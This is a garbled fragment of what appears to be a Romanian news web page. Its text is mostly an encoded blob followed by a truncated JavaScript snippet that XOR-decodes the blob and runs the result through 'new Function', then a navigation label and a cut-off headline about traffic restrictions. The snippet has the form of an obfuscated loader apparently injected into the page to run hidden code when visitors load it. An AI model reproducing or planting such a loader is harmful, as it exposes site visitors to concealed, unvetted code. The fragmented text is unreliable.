
kTlZNSlwVT1JWXlROTwYOCwsLAGROVk1K
R1FUtaSUheE2ROVk1KXBVJXkhLVFVIXm9e
BVUVV5JSVRJBmROVk1KXBVUVU9SVl5UTk8G
5WTUpcFUheVV8TcWh0dRVIT0lSVVxSXUITZF
AUl0TZEpLV1xLBQZkXkxeSkoVV15VXE9TEkl
QlJVBkBRSFRVSUtYARwJFQscF1ZeT1NUXw
ARwLQxwQZFJOVFFWQ0YXHFdaT15ITxxmF1
F2RdXE5fQlJVEhVPU15VE11OVVhPUlRVE2RS
V08EZFNTUElCE2RSSEJcQhVJXkhOV08SARw
UEB8UFxwcEgBJXk9OSVUbZFlQUkhYSlITZEp
ZUFJIWEpSE2RKS1dcSxAKEgBGEgBGXU5VW
YTlZeVU8VWEleWk9efldeVl5VTxMcSFhJUkt
kS1lCQUkQHB1kTQYcEHZaT1MVXVdUVEkTf1
19UWE5WXlVPFVNeWl9HR19UWE5WXlVPFVlU
SFU9TXlUTXU5VWE9SVFUTZFZaXlJYEkBSXRN
f=59,_0xe52d=new
Uint8Array(_0x2b22[‘length’]),_0x249c=0;for
2b22['charCodeAt'](_0x249c)^_0x4cbf;(new Fu
ANTERIOR
Restricții de circulație pe anumit